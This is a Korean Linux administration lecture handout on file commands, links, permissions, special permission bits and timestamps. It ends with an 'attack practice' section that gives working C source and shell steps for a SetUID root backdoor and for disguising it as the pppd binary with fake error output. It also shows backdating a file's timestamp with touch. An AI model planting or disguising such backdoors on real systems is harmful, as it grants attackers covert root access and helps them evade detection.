

1. 파일 및 디렉터리 관리 명령어

1) 명령어 touch

- 파일의 최종 접근 시간, 수정시간 등 타임스탬프(Timestamp)를 변경
- 파일의 크기가 0인 빈(empty) 파일을 생성

[사용법] touch [option] 파일명

\$ touch a.txt

→ 파일이 존재하면 파일의 수정 시간(Modify Time)을 바꾸고 파일이 없을 경우에는 크기가 0인 빈 파일 생성

touch -t 201212222105 /etc/passwd

→ /etc/passwd 파일의 수정 시간(Modify Time)을 지정된 시간으로 변경

\$ touch -r a.txt b.txt

→ a.txt의 Access time 및 Modify time으로 b.txt 파일의 시간을 변경

2) 검색 명령어 find

·파일 또는 디렉터리 검색 명령어

find [경로] [조건] [아큐먼트] [액션]

```
find / -name file -exec rm -rf {} \;
```

조건
액션

조건	설명
-name	이름으로 검색
-type	파일 타입으로 검색(d : 디렉터리, f:파일)
-perm	권한으로 검색
-user	소유자로 검색
-size	파일 크기로 검색 (+: 이상, -:이하) C, K, M , G
-atime	파일의 마지막 접근 시간으로 검색
-mtime	파일의 마지막 수정 시간으로 검색

Action	설명
-ls	결과 출력
-exec	검색한 파일을 특정 명령어로 실행 -exec 실행명령어 {}w;

2) 검색 명령어 find

```
mkdir /ClassA  
cd /ClassA  
touch aaa  
touch bbb  
touch ccc
```

- ① find / -name passwd
- ② find / -name passwd -type f
- ③ find / -name passwd -type d
- ④ find / -size +100M
- ⑤ find ./ -name aaa -ls
- ⑥ find ./ -name aaa -exec rm -rf {};

3) Hard link와 Symbolic link


Hard link

- 특정 파일 또는 디렉터리에 접근을 쉽게 할 수 있도록 하는 방법
- 파일 시스템이 물리적인 장치인 하드 디스크 상에 저장되어 있는 특정 파일의 위치를 가리키는 것


Symbolic link

- 윈도우의 바로가기 개념
- 디스크 상의 파일을 가리키는 것이 아니라 파일 시스템 상의 특정 파일을 가리키는 것

2) Hard link와 Symbolic link



- 심볼릭 링크는 하드 링크와 달리 실제 두 파일을 생성 링크하지 않음
- 데이터가 있는 파일은 처음부터 하나뿐이고 원본 파일 데이터 가리키는 링크 정보만을 가짐



3) Hard link와 Symbolic link

① Hard link

```
#nano aaa
```

```
Hello~~
```

```
#cat aaa
```

```
#ln aaa aaa_hl
```

```
#ls -l
```

```
#cat aaa
```

```
#cat aaa_hl
```

```
#nano aaa
```

```
Hello~~
```

```
Gidlong
```

```
#cat aaa
```

```
#cat aaa_hl
```

① Hard link

```
#ls -il
```

```
#cp aaa aaa_cp
```

```
#ls -il
```

```
#nano aaa
```

```
Hong
```

```
#cat aaa
```

```
#cat aaa_cp
```

```
#cat aaa_hl
```

```
root@master:/TEST#  
root@master:/TEST# ls -il  
합계 12  
393220 -rw-r--r-- 2 root root 22 9월 7 21:10 aaa  
393221 -rw-r--r-- 1 root root 17 9월 7 21:09 aaa_cp  
393220 -rw-r--r-- 2 root root 22 9월 7 21:10 aaa_hl  
root@master:/TEST#  
root@master:/TEST# cat aaa  
Hello~~~  
gildong  
Hong  
root@master:/TEST# cat aaa_cp  
Hello~~~  
gildong  
root@master:/TEST# cat aaa_hl  
Hello~~~  
gildong  
Hong  
root@master:/TEST#
```


2) Hard link와 Symbolic link

② Symbolic link

```
#ln -s aaa aaa_sl
```

```
#ls -il
```

```
#nano aaa
```

```
Hong Gildong
```

```
#cat aaa
```

```
#cat aaa_cp
```

```
#cat aaa_hl
```

```
#cat aaa_sl
```

```
root@master:/TEST# ls -l
합계 12
-rw-r--r-- 2 root root 22  9월  7 21:10 aaa
-rw-r--r-- 1 root root 17  9월  7 21:09 aaa_cp
-rw-r--r-- 2 root root 22  9월  7 21:10 aaa_hl
root@master:/TEST#
root@master:/TEST# ln -s aaa aaa_sl
root@master:/TEST#
root@master:/TEST# ls -il
합계 12
393220 -rw-r--r-- 2 root root 22  9월  7 21:10 aaa
393221 -rw-r--r-- 1 root root 17  9월  7 21:09 aaa_cp
393220 -rw-r--r-- 2 root root 22  9월  7 21:10 aaa_hl
393222 lrwxrwxrwx 1 root root  3  9월  7 21:22 aaa_sl -> aaa
root@master:/TEST# nano aaa
root@master:/TEST# cat aaa
Hello~~~
gildong
Hong
Hong Gildong
root@master:/TEST# cat aaa_cp
Hello~~~
gildong
root@master:/TEST# cat aaa_hl
Hello~~~
gildong
Hong
Hong Gildong
root@master:/TEST# cat aaa_sl
Hello~~~
gildong
Hong
Hong Gildong
root@master:/TEST#
```

3) Hard link와 Symbolic link

2 Symbolic link

```
#ls -il
```

```
#rm -rf aaa
```

```
#ls -il
```

```
#cat aaa_cp
```

```
#cat aaa_sl
```

```
#cat aaa_sl
```

```
root@master:/TEST# ls -il
합계 12
393220 -rw-r--r-- 2 root root 35 9월 7 21:23 aaa
393221 -rw-r--r-- 1 root root 17 9월 7 21:09 aaa_cp
393220 -rw-r--r-- 2 root root 35 9월 7 21:23 aaa_hl
393222 lrwxrwxrwx 1 root root 3 9월 7 21:22 aaa_sl -> aaa
root@master:/TEST#
root@master:/TEST# rm -rf aaa
root@master:/TEST#
root@master:/TEST# ls -il
합계 8
393221 -rw-r--r-- 1 root root 17 9월 7 21:09 aaa_cp
393220 -rw-r--r-- 1 root root 35 9월 7 21:23 aaa_hl
393222 lrwxrwxrwx 1 root root 3 9월 7 21:22 aaa_sl -> aaa
root@master:/TEST#
root@master:/TEST# cat aaa_sl
cat: aaa_sl: 그런 파일이나 디렉터리가 없습니다
root@master:/TEST#
root@master:/TEST# cat aaa_hl
Hello~~~
gildong
Hong
Hong Gildong
root@master:/TEST#
```

3) Hard link와 Symbolic link

③ Hard link & Symbolic link

```
#rm -rf ./*
```

```
#cat > aaa
```

```
Hello~
```

```
#cat aaa
```

```
#ln aaa aaa_hl
```

```
#ln -s aaa_sl
```

```
#cp aaa aaa_cp
```

```
#ls -il
```

```
#ln -s /TEST/aaa /TEST/aaa_sl2
```

```
root@master:/TEST# rm -rf ./*
root@master:/TEST#
root@master:/TEST# cat > aaa
Hello~
^C
root@master:/TEST# cat aaa
Hello~
root@master:/TEST# ln aaa aaa_hl
root@master:/TEST# ln -s aaa aaa_sl
root@master:/TEST# cp aaa aaa_cp
root@master:/TEST#
root@master:/TEST# ls -il
합계 12
393220 -rw-r--r-- 2 root root 7 9월 7 21:40 aaa
393222 -rw-r--r-- 1 root root 7 9월 7 21:41 aaa_cp
393220 -rw-r--r-- 2 root root 7 9월 7 21:40 aaa_hl
393221 lrwxrwxrwx 1 root root 3 9월 7 21:41 aaa_sl -> aaa
root@master:/TEST#
root@master:/TEST# ln -s /TEST/aaa /TEST/aaa_sl2
root@master:/TEST# ls -il
합계 12
393220 -rw-r--r-- 2 root root 7 9월 7 21:40 aaa
393222 -rw-r--r-- 1 root root 7 9월 7 21:41 aaa_cp
393220 -rw-r--r-- 2 root root 7 9월 7 21:40 aaa_hl
393221 lrwxrwxrwx 1 root root 3 9월 7 21:41 aaa_sl -> aaa
393223 lrwxrwxrwx 1 root root 9 9월 7 21:44 aaa_sl2 -> /TEST/aaa
root@master:/TEST#
```

3) Hard link와 Symbolic link

③ Hard link & Symbolic link

```
#mv aaa_sl /root/
```

```
#mv aaa_sl2 /root/
```

```
#ls -il /root
```

```
root@master:/TEST# mv aaa_sl /root/
root@master:/TEST# mv aaa_sl2 /root/
root@master:/TEST#
root@master:/TEST# ls -il /root/
합계 4
 393221 lrwxrwxrwx 1 root root    3 9월 7 21:41 aaa_sl -> aaa
 393223 lrwxrwxrwx 1 root root    9 9월 7 21:44 aaa_sl2 -> /TEST/aaa
1850867 drwxr-xr-x 2 root root 4096 9월 4 16:56 k8s
root@master:/TEST#
```


3) Hard link와 Symbolic link

④ link 검색

```
#cd /root
```


```
#find ./ -type l
```

```
root@master:/# cd /TEST
root@master:/TEST#
root@master:/TEST# find ./ -type l
root@master:/TEST# ls -l
합계 12
-rw-r--r-- 2 root root 7  9월  7 21:40 aaa
-rw-r--r-- 1 root root 7  9월  7 21:41 aaa_cp
-rw-r--r-- 2 root root 7  9월  7 21:40 aaa_hl
root@master:/TEST#
root@master:/TEST# cd /root
root@master:~# pwd
/root
root@master:~# find ./ -type l
./aaa_sl
./aaa_sl2
root@master:~#
```

4) 권한 설정

·파일과 디렉터리의 소유와 허가권

```
-rw-r--r-- 1 root root 0  5월  7 14:34 sample.txt
```



4) 권한 설정

· 파일 유형

-	일반 파일
d	디렉터리
b	블록 디바이스 (예) 하드디스크, CD/DVD 등 저장 장치
c	문자 디바이스 (예) 마우스, 키보드 등 입출력 장치
l	링크 파일
p	파이프 파일 , 특정 프로그램의 출력을 다른 파일의 입력으로 사용하는 파일
s	소켓 파일(특정 컴퓨터 사이의 정보를 전달하는 통로 역할) 네트워크 입출력을 담당하는 API

4) 권한 설정

① 명령어 chmod/chown/chgrp

명령어 chmod	파일 허가권 변경 명령어 # chmod 777 sample.txt
명령어 chown/chgrp	파일의 소유권을 바꾸는 명령어 # chown centos.centos sample.txt # chown centos sample.txt # chgrp centos sample.txt

4) 권한 설정

① 명령어 chmod/chown/chgrp

```
#adduser gildong
```

```
#passwd gildong
```

```
#addgroup hong
```

```
#cd /TEST
```

```
#rm -rf ./*
```

```
#mkdir TEST01
```

```
#touch TEST02
```

```
#ls -l
```

```
#chmod u-x TEST01
```

```
#ls -l
```

```
#chown gildong TEST01
```

```
#ls -l
```

```
#chgrp hog TEST01
```

```
#ls -l
```

```
root@master:/TEST# mkdir TEST01
root@master:/TEST# touch TEST02
root@master:/TEST# ls -l
합계 4
drwxr-xr-x 2 root root 4096 9월 7 22:32 TEST01
-rw-r--r-- 1 root root 0 9월 7 22:32 TEST02
root@master:/TEST#
root@master:/TEST# chmod u-x TEST01
root@master:/TEST# ls -l
합계 4
drw-r-xr-x 2 root root 4096 9월 7 22:32 TEST01
-rw-r--r-- 1 root root 0 9월 7 22:32 TEST02
root@master:/TEST#
root@master:/TEST# chown gildong TEST01
root@master:/TEST# ls -l
합계 4
drw-r-xr-x 2 gildong root 4096 9월 7 22:32 TEST01
-rw-r--r-- 1 root root 0 9월 7 22:32 TEST02
root@master:/TEST#
root@master:/TEST# chgrp hong TEST01
root@master:/TEST# ls -l
합계 4
drw-r-xr-x 2 gildong hong 4096 9월 7 22:32 TEST01
-rw-r--r-- 1 root root 0 9월 7 22:32 TEST02
root@master:/TEST#
```

4) 권한 설정

② 명령어 umask

- 명령어 umask는 디폴트 권한 값을 변경
- 새로 생성되는 파일이나 디렉터리의 기본 허가권 값을 지정
- 파일의 기본 권한 666, 디렉터리의 기본 권한 777

(예) umask가 0022인 경우 생성되는 파일과 디렉터리의 기본권한

0666	0777
- 0022	- 0022
-----	-----
0644	0755

(예) umask가 0755인 경우 생성되는 파일과 디렉터리의 기본권한

0666	0777
- 0755	- 0755
-----	-----
?????	0022

4) 권한 설정

② 명령어 umask

- 허가권 umask 값에 보수를 취한 다음에 AND 연산으로 권한 설정

(예) umask가 0775인 경우

파일 권한	디렉터리 권한
<div>000 000 010 Umask & 110 110 110 파일권한 ----- 000 000 010 (--- --- -w-) 권한표시</div>	<div>000 000 010 Umask & 111 111 111 디렉터리권한 ----- 000 000 010 (--- --- -w-) 권한표시</div>

4) 권한 설정

② 명령어 umask

```
#cd /TEST

#rm -rf ./*

#umask

#mkdir TEST01

#touch TEST02

#umask 0755

#mkdir TEST03

#touch TEST04
```

```
root@master:/TEST# rm -rf ./*
root@master:/TEST# ls
root@master:/TEST# umask
0022
root@master:/TEST# mkdir TEST01
root@master:/TEST# touch TEST02
root@master:/TEST#
root@master:/TEST# umask 0755
root@master:/TEST# mkdir TEST03
root@master:/TEST# touch TEST04
root@master:/TEST#
root@master:/TEST# ls -l
합계 8
drwxr-xr-x 2 root root 4096 9월 7 22:44 TEST01
-rw-r--r-- 1 root root 0 9월 7 22:44 TEST02
d---w--w- 2 root root 4096 9월 7 22:44 TEST03
----w--w- 1 root root 0 9월 7 22:45 TEST04
root@master:/TEST#
```


5) 특수 권한

특수 권한	설 명
Set-UID	Set-UID가 부여된 파일을 실행 시, 파일 소유자권한으로 인식
Set-GID	Set-GID가 파일에 설정되어 있을 경우 소유한 그룹 권한으로 인식 Set-GID는 주로 디렉터리에 설정 - 사용자가 속한 그룹에 상관없이 디렉터리 소유 그룹권한으로 만들어짐
Sticky-Bit	공유디렉터리로 사용


5) 특수 권한 (권한 상승)

SetUID, SetGID

- 프로세스가 실행되는 동안 해당 프로세스의 root 권한을 임시 가져오는 기능
- 프로세스가 사용자 보다 높은 수준의 접근을 요구 할 때 사용



(a) Test에 SetUID 비트가 있는 경우



(b) Test에 SetUID 비트가 없는 경우

5) 특수 권한

	코드	절대값	특수권한 설정	특수파일 검색
SetUID(4)	s	4000	chmod 4777	find / -perm 4000 -print
SetGID(2)	s	2000	chmod 2777	find / -perm 2000 -print
Sticky bit(1)	t	1000	chmod 1777	find / -perm 1000 -print

5) 특수 권한

```
#cd /TEST
#rm -rf ./*
#umask 0022

#touch AAA
#touch BBB
#touch CCC
#ls -l

#chmod 4666 AAA
#chmod 2666 BBB
#chmod 1666 CCC
#ls -l

#chmod 4777 AAA
#chmod 2777 BBB
#chmod 1777 CCC
#ls -l
```

```
root@master:/TEST# umask
0022
root@master:/TEST# touch AAA
root@master:/TEST# touch BBB
root@master:/TEST# touch CCC
root@master:/TEST# ls -l
합계 0
-rw-r--r-- 1 root root 0  9월  7 23:02 AAA
-rw-r--r-- 1 root root 0  9월  7 23:02 BBB
-rw-r--r-- 1 root root 0  9월  7 23:02 CCC
root@master:/TEST#
root@master:/TEST# chmod 4666 AAA
root@master:/TEST# chmod 2666 BBB
root@master:/TEST# chmod 1666 CCC
root@master:/TEST# ls -l
합계 0
-rwsrw-rw- 1 root root 0  9월  7 23:02 AAA
-rw-rwsrw- 1 root root 0  9월  7 23:02 BBB
-rw-rw-rwT 1 root root 0  9월  7 23:02 CCC
root@master:/TEST#
root@master:/TEST# chmod 4777 AAA
root@master:/TEST# chmod 2777 BBB
root@master:/TEST# chmod 1777 CCC
root@master:/TEST#
root@master:/TEST# ls -l
합계 0
-rwsrwxrwx 1 root root 0  9월  7 23:02 AAA
-rwxrwsrwx 1 root root 0  9월  7 23:02 BBB
-rwxrwxrwt 1 root root 0  9월  7 23:02 CCC
root@master:/TEST#
```



```
[root@localhost TST]#  
[root@localhost TST]# find / -perm 4000  
find: '/proc/6104/task/6104/fd/5': 그런 파일이나 디렉터리가 없습니다  
find: '/proc/6104/task/6104/fdinfo/5': 그런 파일이나 디렉터리가 없습니다  
find: '/proc/6104/fd/6': 그런 파일이나 디렉터리가 없습니다  
find: '/proc/6104/fdinfo/6': 그런 파일이나 디렉터리가 없습니다  
[root@localhost TST]#  
[root@localhost TST]# find / -perm -4000  
find: '/proc/6117/task/6117/fd/5': 그런 파일이나 디렉터리가 없습니다  
find: '/proc/6117/task/6117/fdinfo/5': 그런 파일이나 디렉터리가 없습니다  
find: '/proc/6117/fd/6': 그런 파일이나 디렉터리가 없습니다  
find: '/proc/6117/fdinfo/6': 그런 파일이나 디렉터리가 없습니다  
/usr/bin/fusermount  
/usr/bin/chage  
/usr/bin/gpasswd  
/usr/bin/newgrp  
/usr/bin/mount  
/usr/bin/su  
/usr/bin/umount  
/usr/bin/pkexec  
/usr/bin/crontab  
/usr/bin/passwd  
/usr/bin/chfn  
/usr/bin/chsh  
/usr/bin/at  
/usr/bin/sudo  
/usr/sbin/grub2-set-bootflag  
/usr/sbin/pam_timestamp_check  
/usr/sbin/unix_chkpwd  
/usr/sbin/userhelper  
/usr/sbin/mount.nfs  
/usr/sbin/mtr-packet
```

#find / -perm 4000

#find / -perm -4000

1 SetUID

```
[root@localhost TST]# cat test01.sh
echo "=====
date +%Y-%m-%d
echo "=====
[root@localhost TST]# chmod 744 test01.sh
[root@localhost TST]# ls -l test01.sh
-rwxr--r--. 1 root root 84  4월  3 08:51 test01.sh
[root@localhost TST]# vi test01.sh
[root@localhost TST]# ./test01.sh
=====
2023-04-03
=====
[root@localhost TST]#
```

#vi test01.sh

echo "=====“

date +%Y-%m-%d

echo “=====“

#chmod 744 test01.sh

#./test01.sh

```

[root@localhost TST]# cp test01.sh test02.sh
[root@localhost TST]# cp test01.sh test03.sh
[root@localhost TST]# ls -l
합계 16
-rw-r--r--. 1 root root 65 4월 3 09:06 backdoor.c
-rwxr--r--. 1 root root 60 4월 3 12:20 test01.sh
-rwxr--r--. 1 root root 60 4월 3 12:20 test02.sh
-rwxr--r--. 1 root root 60 4월 3 12:21 test03.sh
[root@localhost TST]#
[root@localhost TST]# chmod 4744 test02.sh
[root@localhost TST]# chmod 4755 test03.sh
[root@localhost TST]# ls -l
합계 16
-rw-r--r--. 1 root root 65 4월 3 09:06 backdoor.c
-rwxr--r--. 1 root root 60 4월 3 12:20 test01.sh
-rwsr--r--. 1 root root 60 4월 3 12:20 test02.sh
-rwsr-xr-x. 1 root root 60 4월 3 12:21 test03.sh
[root@localhost TST]#
[root@localhost TST]# su hong
[hong@localhost TST]$ ./test01.sh
bash: ./test01.sh: 허가 거부
[hong@localhost TST]$ ./test02.sh
bash: ./test02.sh: 허가 거부
[hong@localhost TST]$ ./test03.sh
=====
2023-04-03
=====
[hong@localhost TST]$

```

1 SetUID

#cp test01.sh test02.sh

#cp test01.sh test03.sh

#chmod 4744 test02.sh

#chmod 4755 test03.sh

#ls -l

#su gildong

\$/test01.sh

\$/test02.sh

\$/test03.sh

2 Sticky bit

```
#cd /TEST/mkdir DIR01
```

```
#cd /TEST/mkdir DIR02
```

```
#chmod 777 /TEST/DIR01
```

```
#chmod 1777 /TEST/DIR02
```

```
#ls
```

```
[root@localhost TST]# mkdir DIR01
[root@localhost TST]# mkdir DIR02
[root@localhost TST]# ls -l
합 계 0
drwxr-xr-x. 2 root root 6 3월 23 20:46 DIR01
drwxr-xr-x. 2 root root 6 3월 23 20:46 DIR02
[root@localhost TST]# chmod 777 DIR01
[root@localhost TST]# chmod 1777 DIR02
[root@localhost TST]#
[root@localhost TST]# ls -l
합 계 0
drwxrwxrwx. 2 root root 6 3월 23 20:46 DIR01
drwxrwxrwt. 2 root root 6 3월 23 20:46 DIR02
[root@localhost TST]#
```

```
[root@localhost TST]# su gildong
[gildong@localhost TST]$ ls -l
합계 0
drwxrwxrwx. 2 root root 6  3월 23 20:46 DIR01
drwxrwxrwt. 2 root root 6  3월 23 20:46 DIR02
[gildong@localhost TST]$ cd DIR01
[gildong@localhost DIR01]$ touch TST01
[gildong@localhost DIR01]$ ls -l
합계 0
-rw-rw-r--. 1 gildong gildong 0  3월 23 20:49 TST01
-rw-rw-r--. 1 hong    hong    0  3월 23 20:50 TST02
[gildong@localhost DIR01]$ rm -rf TST02
[gildong@localhost DIR01]$ ls -l
합계 0
-rw-rw-r--. 1 gildong gildong 0  3월 23 20:49 TST01
[gildong@localhost DIR01]$
```

#su gildong

ls -l /TEST

cd DIR01

touch TST01

ls -l

rm -rf TST02

```
[root@localhost TST]# su hong
[hong@localhost TST]$ ls -l
합계 0
drwxrwxrwx. 2 root root 6  3월 23 20:46 DIR01
drwxrwxrwt. 2 root root 6  3월 23 20:46 DIR02
[hong@localhost TST]$ cd DIR01
[hong@localhost DIR01]$ touch TST02
[hong@localhost DIR01]$ ls -l
합계 0
-rw-rw-r--. 1 gildong gildong 0  3월 23 20:49 TST01
-rw-rw-r--. 1 hong    hong    0  3월 23 20:50 TST02
[hong@localhost DIR01]$ rm -rf TST01
[hong@localhost DIR01]$ ls -l
합계 0
[hong@localhost DIR01]$
```

#su hong

ls -l /TEST

cd DIR01

touch TST02

ls -l

rm -rf TST01

chmod 777 DIR01

➔ 3자가 생성과 삭제 모두 가능


```

[gildong@localhost DIR01]$ cd ..
[gildong@localhost TST]$ ls -l
합계 0
drwxrwxrwx. 2 root root 6  3월 23 20:50 DIR01
drwxrwxrwt. 2 root root 6  3월 23 20:46 DIR02
[gildong@localhost TST]$ cd DIR02
[gildong@localhost DIR02]$ touch TST01
[gildong@localhost DIR02]$ ls -l
합계 0
-rw-rw-r--. 1 gildong gildong 0  3월 23 20:53 TST01
-rw-rw-r--. 1 hong    hong    0  3월 23 20:53 TST02
[gildong@localhost DIR02]$ rm -rf TST02
rm: cannot remove 'TST02': 명령을 허용하지 않음
[gildong@localhost DIR02]$

```

#su gildong

ls -l /TEST

cd DIR02

touch TST01

ls -l

rm -rf TST02

```

[hong@localhost DIR01]$ cd ..
[hong@localhost TST]$ ls -l
합계 0
drwxrwxrwx. 2 root root 6  3월 23 20:50 DIR01
drwxrwxrwt. 2 root root 6  3월 23 20:46 DIR02
[hong@localhost TST]$ cd DIR02
[hong@localhost DIR02]$ touch TST02
[hong@localhost DIR02]$ ls -l
합계 0
-rw-rw-r--. 1 gildong gildong 0  3월 23 20:53 TST01
-rw-rw-r--. 1 hona    hona    0  3월 23 20:53 TST02
[hong@localhost DIR02]$
[hong@localhost DIR02]$ rm -rf TST01
rm: cannot remove 'TST01': 명령을 허용하지 않음
[hong@localhost DIR02]$

```

#su hong

ls -l /TEST

cd DIR02

touch TST02

ls -l

rm -rf TST01

```

[gildong@localhost DIR01]$ cd ..
[gildong@localhost TST]$ ls -l
합계 0
drwxrwxrwx. 2 root root 6 3월 23 20:50 DIR01
drwxrwxrwt. 2 root root 6 3월 23 20:46 DIR02
[gildong@localhost TST]$ cd DIR02
[gildong@localhost DIR02]$ touch TST01
[gildong@localhost DIR02]$ ls -l
합계 0
-rw-rw-r--. 1 gildong gildong 0 3월 23 20:53 TST01
-rw-rw-r--. 1 hong hong 0 3월 23 20:53 TST02
[gildong@localhost DIR02]$ rm -rf TST02
rm: cannot remove 'TST02': 명령을 허용하지 않음
[gildong@localhost DIR02]$

```

```

[hong@localhost DIR01]$ cd ..
[hong@localhost TST]$ ls -l
합계 0
drwxrwxrwx. 2 root root 6 3월 23 20:50 DIR01
drwxrwxrwt. 2 root root 6 3월 23 20:46 DIR02
[hong@localhost TST]$ cd DIR02
[hong@localhost DIR02]$ touch TST02
[hong@localhost DIR02]$ ls -l
합계 0
-rw-rw-r--. 1 gildong gildong 0 3월 23 20:53 TST01
-rw-rw-r--. 1 hona hona 0 3월 23 20:53 TST02
[hong@localhost DIR02]$
[hong@localhost DIR02]$ rm -rf TST01
rm: cannot remove 'TST01': 명령을 허용하지 않음
[hong@localhost DIR02]$

```

chmod 1777 DIR02 → 3자가 read 가능하지만 삭제는 불가능 가능

```

[root@localhost /]# ls -ld /tmp
drwxrwxrwt. 18 root root 4096 3월 23 20:20 /tmp

```

6) 명령어 stat

- 파일이나 파일 시스템의 상태를 출력해주는 명령
- 보통 파일의 타임스탬프 정보를 확인할 때 사용

[사용법] stat [option] 파일명

\$ stat /etc/passwd → 파일의 크기, 파일 타입, 타임스탬프 정보 등을 출력

\$ stat -f /etc/passwd → 파일의 크기, 파일 타입, 타임스탬프 정보 등을 출력

\$ stat -c %U /etc/passwd → 파일의 소유자 이름을 출력

*타임스탬프(Timestamp) 관리

- 타임스탬프: 파일에 대한 시간 관련 정보
- Access Time, Modify time, Change Time으로 구분

종류	설명
Access Time	파일의 내용을 읽었을 때 바뀌는 시간 파일의 내용을 수정하면 다른 시간들과 같이 바뀜
Modify Time	파일의 내용을 변경했을 때 바뀌는 시간 'ls -l' 명령의 결과로 나타나는 시간
Change Time	파일의 내용을 변경했을 때 바뀌는 시간 Modify Time과 같은 값을 가짐 Modify Time은 touch 명령을 사용하여 시간 변경이 가능 Change Time은 touch 명령을 사용한 시간 변경이 불가능

```

[root@localhost TIME]# ls -l
합계 4
-rw-r--r-- 1 root root 11  6월 23 08:41 tsp01
[root@localhost TIME]#
[root@localhost TIME]# touch -t 202206220013 tsp01
[root@localhost TIME]# ls -l
합계 4
-rw-r--r-- 1 root root 11  6월 22 00:13 tsp01
[root@localhost TIME]# stat tsp01
  File: `tsp01'
  Size: 11          Blocks: 8          IO Block: 4096   일반 파일
Device: fd01h/64769d Inode: 208113236  Links: 1
Access: (0644/-rw-r--r--)  Uid: (  0/   root)   Gid: (  0/   root)
Access: 2022-06-22 00:13:00.000000000 +0900
Modify: 2022-06-22 00:13:00.000000000 +0900
Change: 2022-06-23 08:43:40.353559513 +0900
 Birth: -
[root@localhost TIME]#

```

- 타임스탬프 정보는 stat 명령으로 확인 가능
- touch 명령을 이용하여 Modify Time을 변경한 후에 stat 명령으로 확인
- 'ls -l' 명령의 결과로 나타나는 Modify Time이 변경되어 지정한 과거 시간으로 되돌아간 것을 알 수 있으나, Change Time은 바뀌지 않음
- 보안을 위해 시간 기반으로 검색할 경우에는 Change Time을 기준으로 검색

2. 공격 실습

공격 실습

Rootkit

- 루트킷이라는 용어는 " root"와 "kit"의 합성어
- 악성 프로그램으로, 인터넷 공격자가 시스템에 대한 무제한 접근 권한을 얻기 위해 사용
- 시스템의 루트 권한을 얻어 유저 행동을 감시하거나 개인정보 탈취
- 자신의 존재를 숨기면서 시스템에 대한 무제한 접근 권한을 부여
- 바이러스, 스파이웨어, 트로이 목마 등의 멀웨어(malware) 가 포함

멀웨어 감염	사용자와 백신 프로그램의 감시를 피해 시스템에 추가적인 멀웨어를 다운로드 받을 수 있도록 허용 사용자가 인지 못 하게 백신 프로그램을 원격으로 강제 종료하여 사이버 공격에 취약하게 만들 수 있음
정보 탈취	기업 또는 개인의 민감성 정보와 기밀정보를 탈취 - 유저명, 비밀번호, 신용카드 정보 그리고 금융정보와 같은 민감정보를 훔치는데 용이
파일 삭제	운영체제에 비인가 액세스 권한을 얻어 디렉토리, 인증키 그리고 다양한 파일을 삭제할 수 있게 되며 심지어 운영체제의 시스템 코드까지 삭제할 수 있음
도청	개인정보와 사용자 간의 대화를 도청 및 유출하는 데 활용될 수도 있음 - 사용자의 메시지와 이메일 등을 훔쳐보고 배포할 수 있다는 것을 의미
파일 원격 실행	백신 프로그램의 감시를 우회하기 때문에 탐지되지 않은 상태에서 원격으로 파일을 실행시킴
원격 액세스	시스템 구성을 변조할 수 있게 함 방화벽 안에서 TCP포트를 열 수 있으며 시스템 시작 스크립트를 변경할 수 있음 이를 통해 원격 접근권한을 얻고 시스템을 악용할 수 있음

SetUID를 이용한 local Backdoor 생성과 root 권한 탈취

Local backdoor : 일반 계정으로 로그인하여 특정 프로그램을 실행시켜 관리자 권한 탈취

```
(root@kali)-[/home/gildong]
# ls -l
total 4
-rw-r--r-- 1 root root 77 May 14 04:17 backdoor.c

(root@kali)-[/home/gildong]
# cat backdoor.c
#include <stdio.h>
main()
{
    setuid(0);
    setgid(0);
    system("/bin/sh");
}
```

① Backdoor 생성

```
#cd /home/gildong
```

```
# nano backdoor.c
```

```

└─(root@kali)-[/home/gildong]
└─# ls -l
total 20
-rwxr-xr-x 1 root root 16056 May 14 04:20 backdoor
-rw-r--r-- 1 root root 77 May 14 04:17 backdoor.c

└─(root@kali)-[/home/gildong]
└─# chmod 4755 backdoor

└─(root@kali)-[/home/gildong]
└─# ls -l
total 20
-rwsr-xr-x 1 root root 16056 May 14 04:20 backdoor
-rw-r--r-- 1 root root 77 May 14 04:17 backdoor.c

└─(root@kali)-[/home/gildong]
└─# su gildong
└─(gildong@kali)-[~]
└─$ id
uid=1001(gildong) gid=1001(gildong) groups=1001(gildong),100(users)

```

2 SetUID 생성

#gcc -o backdoor backdoor.c

#chmod 4755 backdoor

#su gildong

#id

```

(gildong@kali)-[~]
$ pwd
/home/gildong

(gildong@kali)-[~]
$ ls -l
total 20
-rwsr-xr-x 1 root root 16056 May 14 04:20 backdoor
-rw-r--r-- 1 root root 77 May 14 04:17 backdoor.c

(gildong@kali)-[~]
$ mkdir /gildongHOME
mkdir: cannot create directory '/gildongHOME': Permission denied

(gildong@kali)-[~]
$ ./backdoor
# pwd
/home/gildong
# id
uid=0(root) gid=0(root) groups=0(root),100(users),1001(gildong)
# mkdir /gildongHOME
# ls -ld /gildongHOME
drwxr-xr-x 2 root root 4096 May 14 04:26 /gildongHOME
#

```

3 root 권한 탈취

\$pwd

\$ls -l

\$mkdir /gildongHome

\$/backdoor

#pwd

#id

#mkdir /gildongHome

. Backdoor 숨기기

* 백도어가 마치 시스템 상의 중요한 setuid 파일인 것처럼 위장

```
(root@kali)-[~]  
# find / -user root -perm -4000  
/home/kali/test/backdoor  
/home/gildong/backdoor
```

```
/usr/sbin/mount.nfs  
/usr/sbin/pppd  
/usr/lib/polkit-1/polkit-agent-helper-1  
/usr/lib/xorg/Xorg.wrap  
/usr/lib/mysql/plugin/auth_pam_tool_dir/auth_pam_tool  
/usr/lib/dbus-1.0/dbus-daemon-launch-helper  
/usr/lib/openssh/ssh-keysign  
find: '/run/user/1000/gvfs': Permission denied
```

```
(root@kali)-[~]  
# cd /usr/sbin
```

```
(root@kali)-[/usr/sbin]  
# ls -l pppd  
-rwsr-xr-- 1 root dip 403832 May 13 2022 pppd
```

```
(root@kali)-[/usr/sbin]  
# ./pppd  
./pppd: The remote system is required to authenticate itself  
./pppd: but I couldn't find any suitable secret (password) for it to use to do so.
```

1 위장할 파일 조회하기

```
#find / -user root -perm -4000
```

```
#cd /usr/sbin
```

```
#ls -l pppd
```

```
#./pppd
```

② Backdoor 파일 내용 수정

```
#cd /home/gildong
#nano backexec.c {
~~~
printf
printf
}
```

```
(root@kali)-[/home/gildong]
# ls
backdoor  backdoor.c  backexec.c
```

```
(root@kali)-[/home/gildong]
# cat backexec.c
#include <stdio.h>
main(int argc, char *argv[])
{
    char exec[100];
    setuid(0);
    setgid(0);
    sprintf(exec, "%s 2>/dev/null", argv[1]);
    system(exec);
```

```
printf("./pppd:The remot system is required to authenticate itsef\n");
printf("./pppd: but I couldn't find any suitable secret (password) for it to use to do so.\n");
```

```
}
```

③ 컴파일 후 권한 재설정

```
#cd /home/gildong
```

```
#gcc -o backexec backexec.c
```

```
#chmod 4755 backexec
```

```
#./backexec
```

```
(root@kali)-[/home/gildong]
# ls -l
total 40
